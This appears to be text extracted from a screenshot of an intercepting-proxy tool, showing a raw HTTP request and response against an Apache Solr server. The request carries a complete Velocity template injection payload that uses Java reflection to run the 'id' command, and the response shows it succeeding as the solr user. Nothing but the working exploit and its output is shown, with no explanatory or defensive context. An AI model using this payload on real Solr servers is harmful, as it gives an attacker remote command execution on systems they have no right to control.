 Raw Params Headers Hex
GET
/solr/test/select?q=1&&wt=velocity&v.template=custom&v.template.
custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lan
g.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Charact
er%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%2
3set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($
out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()]
)$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
Host: 0.0.0.0:8983
Content-Length: 4
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html;charset=utf-8
Content-Length: 56
0 uid=8983(solr) gid=8983(solr) groups=8983(solr)